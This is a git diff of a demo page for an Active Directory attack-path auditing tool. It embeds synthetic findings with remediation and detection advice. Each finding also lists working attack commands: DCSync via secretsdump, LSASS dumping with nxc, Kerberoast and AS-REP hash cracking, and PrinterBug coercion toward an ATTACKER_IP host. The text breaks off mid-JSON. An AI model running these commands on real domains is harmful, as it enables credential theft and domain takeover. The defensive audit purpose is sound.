
==== commit b8dbbbe5: "feat: v2.5.0 remediation tracker (effort, Quick Wins, status, CSV) The report now answers "what is m" ====
--- a/docs/demo.html
+++ b/docs/demo.html
@@ -216,6 +216,21 @@
  .frow{cursor:pointer} .frow:hover{background:#18181c}
  .frow.open{background:#18181c}
  .detail td{background:var(--panel2);border-left:2px solid var(--red);padding:10px 14px}
+ .eff{display:inline-block;border:1px solid;border-radius:9px;padding:0 7px;font-size:11px;font-weight:700;white-space:nowrap}
+ .eff-Low{color:var(--green);border-color:#1f5a35} .eff-Medium{color:var(--amber);border-color:#6b4a12}
+ .eff-High{color:var(--red2);border-color:#6b1f2a}
+ .qwb{display:inline-block;background:#163a25;color:#7be3a1;border-radius:9px;padding:0 7px;font-size:11px;font-weight:700;white-space:nowrap}
+ .stb{display:inline-block;border-radius:9px;padding:0 7px;font-size:11px;white-space:nowrap;border:1px solid var(--line);color:var(--muted)}
+ .stb.st-in_progress{color:#8fc1ff;border-color:#24466e} .stb.st-fixed{color:var(--green);border-color:#1f5a35}
+ .stb.st-accepted_risk{color:var(--amber);border-color:#6b4a12} .stb.st-false_positive{color:#c9c9cf}
+ .qwcard{border-color:#1f5a35;background:linear-gradient(180deg,#0f2017,var(--panel) 70%);margin-bottom:16px}
+ .qwlist{margin:6px 0 4px 18px;padding:0} .qwlist li{margin:8px 0}
+ .stedit{display:grid;grid-template-columns:auto 1fr;gap:6px 10px;align-items:center;max-width:720px}
+ .stedit select,.stedit textarea,.controls select{background:var(--panel);border:1px solid var(--line);color:var(--fg);
+   border-radius:8px;padding:5px 8px;font:inherit;font-size:13px}
+ .stedit textarea{grid-column:1/-1;min-height:64px;resize:vertical}
+ .stbar{display:flex;gap:8px;align-items:center;flex-wrap:wrap;margin:-2px 0 10px;font-size:12.5px;color:var(--muted)}
+ .src{margin:2px 0 4px 18px;padding:0;font-size:12.5px;color:var(--muted)}
  footer{color:var(--muted);font-size:12px;padding:18px 20px;border-top:1px solid var(--line);margin-top:24px}
 
  @media(max-width:900px){.pgrid{grid-template-columns:1fr}}
@@ -243,8 +258,8 @@
  <section id="v-paths" class="view"></section>
  <section id="v-findings" class="view"></section>
 </main>
-<footer>Live demo generated by HorusEye v2.4.0 from the bundled acme-lab example — synthetic data, no real systems. <a href="./">← Back to the HorusEye site</a></footer>
-<script id="data" type="application/json">{"meta": {"domain": "ACME.LAB", "dc": "10.10.0.5", "generated": "2026-11-04", "total": 8, "counts": {"CRITICAL": 2, "HIGH": 5, "LOW": 1}, "warnings": [], "sources": ["bloodhound"]}, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory", "count": 1, "max_severity": "HIGH"}, {"id": "T1003.006", "name": "OS Credential Dumping: DCSync", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts", "count": 3, "max_severity": "HIGH"}, {"id": "T1098", "name": "Account Manipulation", "count": 1, "max_severity": "HIGH"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection", "count": 1, "max_severity": "HIGH"}, {"id": "T1187", "name": "Forced Authentication", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1482", "name": "Domain Trust Discovery", "count": 1, "max_severity": "HIGH"}, {"id": "T1558", "name": "Steal or Forge Kerberos Tickets", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting", "count": 1, "max_severity": "HIGH"}, {"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting", "count": 1, "max_severity": "HIGH"}], "findings": [{"type": "DCSYNC", "title": "DCSync rights: HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK-SVC@ACME.LAB", "severity": "CRITICAL", "description": "Principal holds directory-replication rights (getchanges, getchangesall) on the domain. It can replicate secrets from the DC — including the krbtgt hash — without running code on a Domain Controller.", "evidence": [{"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchanges", "file": "domains.json"}, {"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchangesall", "file": "domains.json"}], "commands": ["impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc", "impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc-user ACME\\\\krbtgt"], "references": ["https://attack.mitre.org/techniques/T1003/006/"], "id": "a8e31192f8dc", "confidence": "HIGH", "confidence_reason": "replication ACEs present on the domain object", "rule_id": "DCSYNC", "ease": 1.0, "score": 100, "mitre": [{"id": "T1003.006", "name": "OS Credential Dumping: DCSync"}], "remediation": ["Remove replication rights (Get-Changes / Get-Changes-All / Get-Changes-In-Filtered-Set) from every principal that is not a Domain Controller or a deliberately Tier-0 group.", "Review the domain root ACL and AdminSDHolder for unexpected grants.", "If abuse is suspected, reset the krbtgt password twice (with replication time between resets)."], "detection": ["Event 4662 on the domain object with an access GUID of 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes), 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes-All), 89e95b76-444d-4c62-991a-0facbeda640c (DS-Replication-Get-Changes-In-Filtered-Set) from a non-DC account.", "DRSUAPI (DRSGetNCChanges) replication traffic originating from a host that is not a Domain Controller."]}, {"type": "UNCONSTRAINED_DELEGATION", "title": "Unconstrained delegation: WEB01.ACME.LAB", "affected": "WEB01.ACME.LAB", "severity": "CRITICAL", "description": "Computer 'WEB01.ACME.LAB' is trusted for unconstrained delegation. Coerce a DC to authenticate to it (PrinterBug / PetitPotam) and capture a reusable TGT — including a DC's. Verify this host is not itself a Domain Controller (where the flag is expected).", "evidence": [{"source": "bloodhound", "object": "WEB01.ACME.LAB", "detail": "TRUSTED_FOR_DELEGATION=true"}], "commands": ["# capture tickets on WEB01.ACME.LAB, then coerce a DC:", "python3 printerbug.py DOMAIN/USER:PASS@DC_IP ATTACKER_IP", "impacket-rubeus monitor  # or Rubeus.exe monitor on the host"], "references": ["https://attack.mitre.org/techniques/T1558/"], "id": "d6d28e132520", "confidence": "HIGH", "confidence_reason": "TRUSTED_FOR_DELEGATION flag read directly", "rule_id": "UNCONSTRAINED_DELEGATION", "ease": 0.85, "score": 85, "mitre": [{"id": "T1558", "name": "Steal or Forge Kerberos Tickets"}, {"id": "T1187", "name": "Forced Authentication"}], "remediation": ["Replace unconstrained delegation with constrained delegation or resource-based constrained delegation (RBCD).", "Mark privileged accounts 'Account is sensitive and cannot be delegated' and add them to Protected Users.", "Disable the Print Spooler service on Domain Controllers and mitigate coercion vectors (e.g. EFSRPC/PetitPotam RPC filters)."], "detection": ["Event 4624 network logons from Domain Controller machine accounts to non-DC hosts.", "Spooler (MS-RPRN) or EFSRPC calls targeting Domain Controllers from member hosts."]}, {"type": "ACL_ABUSE", "rule_id": "ACL_ABUSE.forcechangepassword", "title": "Password reset (forcechangepassword): HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "severity": "HIGH", "description": "HELPDESK@ACME.LAB has password reset (ForceChangePassword) over HELPDESK-SVC@ACME.LAB. Abusable to pivot toward higher-value objects.", "evidence": [{"source": "acl", "object": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "detail": "forcechangepassword", "file": "users.json"}], "commands": ["net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5"], "references": ["https://bloodhound.readthedocs.io/en/latest/data-analysis/edges.html"], "id": "ce6bbe1b1402", "confidence": "HIGH", "confidence_reason": "ACE present in the directory", "ease": 0.95, "score": 71, "mitre": [{"id": "T1098", "name": "Account Manipulation"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Remove the excessive ACE from the principal and apply least privilege on the target object.", "Treat any write/owner/control right over Tier-0 objects as Tier-0 itself — restrict it to Tier-0 admins.", "Never grant control rights to broad groups (Everyone, Authenticated Users, Domain Users).", "Audit delegated permissions on OUs and AdminSDHolder on a schedule."], "detection": ["Event 5136 (directory object modified) on nTSecurityDescriptor, member, servicePrincipalName or msDS-KeyCredentialLink.", "Event 4724 (password reset by another account) and 4738 (user account changed).", "Events 4728 / 4732 / 4756 (member added to a security-enabled group)."]}, {"type": "PRIVILEGED_SESSION", "title": "Privileged session: ADMINISTRATOR@ACME.LAB on WEB01.ACME.LAB", "affected": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "severity": "HIGH", "description": "Tier-0 principal ADMINISTRATOR@ACME.LAB has a session on WEB01.ACME.LAB. Local admin on WEB01.ACME.LAB means that credential can be dumped from memory and reused. Non-Tier-0 principals with local admin there: HELPDESK@ACME.LAB, WEB-SVC@ACME.LAB.", "evidence": [{"source": "bloodhound", "object": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "detail": "HasSession"}, {"source": "bloodhound", "object": "HELPDESK@ACME.LAB → WEB01.ACME.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "WEB-SVC@ACME.LAB → WEB01.ACME.LAB", "detail": "AdminTo"}], "commands": ["# with local admin on WEB01.ACME.LAB, dump LSASS and extract ADMINISTRATOR@ACME.LAB's secret", "nxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"], "references": ["https://attack.mitre.org/techniques/T1003/001/"], "id": "dbb022541572", "confidence": "MEDIUM", "confidence_reason": "session data is point-in-time and may be stale", "rule_id": "PRIVILEGED_SESSION", "ease": 0.8, "score": 60, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Enforce a tiered admin model: Tier-0 accounts only log on to Tier-0 systems (use Privileged Access Workstations).", "Add administrators to Protected Users and enable LSA protection (RunAsPPL) and Credential Guard.", "Log off stale admin sessions on member servers and workstations."], "detection": ["Event 4624 logons by Tier-0 accounts on non-Tier-0 hosts.", "Process access to lsass.exe (Sysmon Event 10) on hosts where admins are logged on."]}, {"type": "ASREP_ROASTING", "title": "AS-REP roastable: SVC-BACKUP@ACME.LAB", "affected": "SVC-BACKUP@ACME.LAB", "severity": "HIGH", "description": "Account has DONT_REQUIRE_PREAUTH set, so its AS-REP can be requested without credentials and cracked offline.", "evidence": [{"source": "bloodhound", "object": "SVC-BACKUP@ACME.LAB", "detail": "DONT_REQ_PREAUTH=true"}], "commands": ["impacket-GetNPUsers ACME.LAB/SVC-BACKUP@ACME.LAB -no-pass -dc-ip 10.10.0.5 -format hashcat -outputfile asrep.hash", "hashcat -m 18200 asrep.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/004/"], "id": "10761754f61d", "confidence": "HIGH", "confidence_reason": "DONT_REQ_PREAUTH flag read directly", "rule_id": "ASREP_ROASTING", "ease": 0.75, "score": 56, "mitre": [{"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting"}], "remediation": ["Enable Kerberos pre-authentication: clear 'Do not require Kerberos preauthentication' (DONT_REQ_PREAUTH) on the account.", "If the flag is required for a legacy app, enforce a long random password and restrict the account's privileges."], "detection": ["Event 4768 (TGT requested) with Pre-Authentication Type 0.", "AS-REQ for preauth-disabled accounts from hosts that do not normally use them."]}, {"type": "KERBEROASTING", "title": "Kerberoastable account: SVC-SQL@ACME.LAB", "affected": "SVC-SQL@ACME.LAB", "severity": "HIGH", "description": "Service account exposes an SPN, so any authenticated user can request a TGS and crack it offline. Prioritise if the cleartext grants onward access. SPNs: MSSQLSvc/sql01.acme.lab:1433", "evidence": [{"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "hasSPN=true"}, {"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "SPN: MSSQLSvc/sql01.acme.lab:1433"}], "commands": ["impacket-GetUserSPNs ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request -outputfile kerb.hash", "hashcat -m 13100 kerb.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/003/"], "id": "b7443e937d5b", "confidence": "HIGH", "confidence_reason": "hasSPN read directly from the directory", "rule_id": "KERBEROASTING", "ease": 0.7, "score": 52, "mitre": [{"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting"}], "remediation": ["Move services to group Managed Service Accounts (gMSA) so passwords are 120+ random characters and rotate automatically.", "Give any remaining service accounts a random password of 25+ characters.", "Enforce AES-only Kerberos encryption (msDS-SupportedEncryptionTypes) and disable RC4 so tickets are far harder to crack.", "Remove service accounts from privileged groups; never put an SPN on a Tier-0 account."], "detection": ["Event 4769 (Kerberos service ticket requested) with Ticket Encryption Type 0x17 (RC4) for a service account.", "A single account requesting TGS tickets for many SPNs in a short window.", "Deploy a honeypot account with an SPN and alert on any 4769 for it."]}, {"type": "DOMAIN_TRUST", "title": "Domain trust: ACME.LAB ↔ PARTNER.LAB", "affected": "PARTNER.LAB", "severity": "HIGH", "description": "Trust to 'PARTNER.LAB' (direction=Bidirectional, type=Forest, transitive=True). Bidirectional forest trust — SID history / cross-forest Kerberoasting may extend compromise across the boundary.", "evidence": [{"source": "bloodhound", "object": "PARTNER.LAB", "detail": "direction=Bidirectional, type=Forest, transitive=True"}], "commands": ["impacket-GetUserSPNs -target-domain PARTNER.LAB ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request"], "references": ["https://attack.mitre.org/techniques/T1482/"], "id": "1ec85d35d4a9", "confidence": "MEDIUM", "confidence_reason": "trust exists; exploitability depends on its config", "rule_id": "DOMAIN_TRUST", "ease": 0.6, "score": 45, "mitre": [{"id": "T1482", "name": "Domain Trust Discovery"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection"}], "remediation": ["Enable SID filtering (quarantine) on external and forest trusts.", "Use Selective Authentication on forest trusts.", "Remove trusts that are no longer required and review trust direction."], "detection": ["Event 4675 (SIDs were filtered) and cross-realm 4769 requests from unusual principals."]}, {"type": "STALE_ADMIN", "title": "Stale privileged account: OLD-ADMIN@ACME.LAB", "affected": "OLD-ADMIN@ACME.LAB", "severity": "LOW", "description": "Privileged account 'OLD-ADMIN@ACME.LAB': disabled but still admin-flagged (adminCount=1). Lingering Tier-0 accounts widen the attack surface and are prime spraying / re-enable targets.", "evidence": [{"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "adminCount=1"}, {"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "enabled=false"}], "commands": ["# review necessity; if unused, disable and strip group membership"], "references": ["https://attack.mitre.org/techniques/T1078/002/"], "id": "252c3d665840", "confidence": "MEDIUM", "confidence_reason": "heuristic on adminCount + account state", "rule_id": "STALE_ADMIN", "ease": 0.4, "score": 10, "mitre": [{"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Disable or delete privileged accounts that are no longer used.", "After removing an account from protected groups, clear adminCount and restore ACL inheritance.", "Remove 'password never expires' from administrative accounts and run periodic access reviews."], "detection": ["Event 4722 (account enabled) for a dormant privileged account.", "Logons by privileged accounts that have been inactive for a long period."]}], "paths": [{"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ACME.LAB", "inferred_steps": 0, "validated_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "conditional": false, "assumptions": [], "label": "JDOE@ACME.LAB → ACME.LAB", "steps": [{"id": "MemberOf:JDOE->HELPDESK", "from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove JDOE from HELPDESK."}, {"id": "ForceChangePassword:HELPDESK->HELPDESK-SVC", "from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove the password-reset right HELPDESK holds on HELPDESK-SVC."}, {"id": "DCSync:HELPDESK-SVC->ACME.LAB", "from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC."}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc"]}, {"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ADMINISTRATOR@ACME.LAB", "inferred_steps": 0, "validated_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "conditional": false, "assumptions": [], "label": "JDOE@ACME.LAB → ADMINISTRATOR@ACME.LAB", "steps": [{"id": "MemberOf:JDOE->HELPDESK", "from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove JDOE from HELPDESK."}, {"id": "AdminTo:HELPDESK->WEB01.ACME.LAB", "from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin)."}, {"id": "HasSession:WEB01.ACME.LAB->ADMINISTRATOR", "from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "kind": "control", "evidence": [], "fix": "Keep ADMINISTRATOR off WEB01.ACME.LAB: Tier-0 accounts should only sign in to Tier-0 systems."}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"]}], "graph": {"nodes": [{"id": "JDOE@ACME.LAB", "label": "JDOE", "depth": 0, "otype": "user", "paths": [0, 1], "kind": "start"}, {"id": "HELPDESK@ACME.LAB", "label": "HELPDESK", "depth": 1, "otype": "group", "paths": [0, 1], "kind": "mid"}, {"id": "HELPDESK-SVC@ACME.LAB", "label": "HELPDESK-SVC", "depth": 2, "otype": "user", "paths": [0], "kind": "mid"}, {"id": "ACME.LAB", "label": "ACME.LAB", "depth": 3, "otype": "domain", "paths": [0], "kind": "goal"}, {"id": "WEB01.ACME.LAB", "label": "WEB01", "depth": 2, "otype": "computer", "paths": [1], "kind": "mid"}, {"id": "ADMINISTRATOR@ACME.LAB", "label": "ADMINISTRATOR", "depth": 3, "otype": "user", "paths": [1], "kind": "goal"}], "edges": [{"id": 0, "from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "kind": "control", "command": "# already inherit HELPDESK@ACME.LAB's rights via group membership", "fix": "Remove JDOE from HELPDESK.", "choke": true, "alt": false, "kept": false, "paths": [0, 1], "xi": 4}, {"id": 1, "from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "kind": "control", "command": "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "fix": "Remove the password-reset right HELPDESK holds on HELPDESK-SVC.", "choke": false, "alt": true, "kept": false, "paths": [0], "xi": 0}, {"id": 2, "from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "kind": "control", "command": "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc", "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "choke": false, "alt": true, "kept": false, "paths": [0], "xi": 3}, {"id": 3, "from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "kind": "control", "command": "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "choke": false, "alt": true, "kept": false, "paths": [1], "xi": 1}, {"id": 4, "from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "kind": "control", "command": "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa", "fix": "Keep ADMINISTRATOR off WEB01.ACME.LAB: Tier-0 accounts should only sign in to Tier-0 systems.", "choke": false, "alt": true, "kept": false, "paths": [1], "xi": 6}]}, "exposure": {"computed": true, "users_total": 5, "users_exposed": 3, "percent": 60.0, "via_broad_groups": [], "plan": {"changes": [{"from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB"], "loses": ["replicate domain secrets (DCSync)"], "effect": "HELPDESK-SVC loses only this right: replicate domain secrets (DCSync).", "note": "", "users_cut_off": 0, "users_after": 3, "id": "DCSync:HELPDESK-SVC->ACME.LAB", "xi": 3}, {"from": "WEB01.ACME.LAB", "to": "ACME.LAB", "type": "Unconstrained", "detail": "coerce a DC, capture its TGT", "trust": "inferred", "fix": "Disable unconstrained delegation on WEB01.ACME.LAB (use constrained or resource-based delegation).", "kind": "configuration", "affects": ["WEB01.ACME.LAB"], "loses": ["unconstrained delegation"], "effect": "WEB01.ACME.LAB loses unconstrained delegation.", "note": "Services that rely on it need constrained or resource-based delegation.", "users_cut_off": 0, "users_after": 3, "id": "Unconstrained:WEB01.ACME.LAB->ACME.LAB", "xi": 7}, {"from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "fix": "Keep ADMINISTRATOR off WEB01.ACME.LAB: Tier-0 accounts should only sign in to Tier-0 systems.", "kind": "sign-in", "affects": ["ADMINISTRATOR@ACME.LAB"], "loses": [], "effect": "No permission is removed: ADMINISTRATOR stops signing in to WEB01.ACME.LAB.", "note": "Enforce it with a deny-logon policy or an authentication policy silo.", "users_cut_off": 3, "users_after": 0, "id": "HasSession:WEB01.ACME.LAB->ADMINISTRATOR", "xi": 6}], "users_after": 0, "memberships_removed": 0, "breaks_every_route": true}, "plan_note": "", "top_fixes": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "fix": "Remove JDOE from HELPDESK.", "kind": "membership", "affects": ["JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password", "local admin on WEB01.ACME.LAB"], "effect": "JDOE loses everything HELPDESK grants: reset HELPDESK-SVC's password, local admin on WEB01.ACME.LAB.", "note": "Anything HELPDESK grants outside Active Directory (file shares, apps) isn't in the data and would be lost too.", "users_cut_off": 1, "users_after": 2, "id": "MemberOf:JDOE->HELPDESK", "xi": 4}, {"from": "WEB-SVC@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove WEB-SVC from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["WEB-SVC@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "WEB-SVC loses only this right: local admin on WEB01.ACME.LAB.", "note": "", "users_cut_off": 1, "users_after": 2, "id": "AdminTo:WEB-SVC->WEB01.ACME.LAB", "xi": 5}], "targets": ["Tier-0"], "modeled": ["group membership", "ACL takeover (GenericAll, GenericWrite, WriteDacl, WriteOwner, Owns, AllExtendedRights, AddKeyCredentialLink, WriteSPN)", "password reset", "add member", "local admin", "sessions", "DCSync", "unconstrained, constrained and resource-based delegation", "SID history", "LAPS and gMSA password readers", "GPOs applied through OU links", "ADCS ESC1, ESC2, ESC3, ESC4, ESC6, ESC7, ESC8, ESC11, ESC15 (Certipy)"], "not_modeled": ["Kerberoastable and AS-REP roastable accounts (they need a crackable password)", "ADCS ESC5, ESC9, ESC10, ESC12, ESC13, ESC14, ESC16", "domain and forest trusts", "GPO security filtering and WMI filters", "credentials outside Active Directory (scripts, shares, vaults)", "sessions not seen at collection time"]}, "xg": {"nodes": ["ACME.LAB", "ADMINISTRATOR@ACME.LAB", "DOMAIN ADMINS@ACME.LAB", "HELPDESK@ACME.LAB", "HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB", "WEB-SVC@ACME.LAB", "WEB01.ACME.LAB"], "goals": [0, 1, 2], "broad": [], "pop": [4, 5, 6], "total": 5, "edges": [[3, 4, 1], [3, 7, 1], [4, 3, 1], [4, 0, 1], [5, 3, 1], [6, 7, 1], [7, 1, 1], [7, 0, 1]]}, "plans": [{"id": "fewest-changes", "title": "Fewest changes", "summary": "The smallest set of changes that breaks every route.", "changes": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "fix": "Remove JDOE from HELPDESK.", "kind": "membership", "affects": ["JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's 